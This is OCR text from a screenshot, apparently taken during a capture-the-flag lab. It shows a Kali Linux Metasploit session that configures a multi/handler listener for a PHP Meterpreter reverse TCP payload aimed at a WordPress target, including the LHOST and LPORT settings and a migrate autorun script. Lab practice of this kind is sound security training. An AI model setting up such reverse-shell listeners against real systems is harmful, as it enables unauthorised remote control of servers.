 Home
Kali Linux
Desktop : ruby — Konsole
File Edit View Bookmarks Settings Help
,dOd,
.
=[ metasploit v6.0.15-dev ]
+ -- --=[ 2070 exploits - 1123 auxiliary - 352 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Adapter names can be used for IP params set LHOST eth0
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/revese_tcp
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload windows/meterpreter/revese_tcp
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/revese_tcp
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.8.149.124
LHOST ⇒ 10.8.149.124
msf6 exploit(multi/handler) > set LPORT 4545
LPORT ⇒ 4545
msf6 exploit(multi/handler) > set AutorunScript post/windows/manage/migrate
AutorunScript ⇒ post/windows/manage/migrate
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.8.149.124:4545
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) >
- : sudo openvpn Desktop : ruby Desktop : bash
Desktop : ruby — Konsole 10.10.122.253/retro/wp-content/t... 7:19 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
20:19
13/01/2021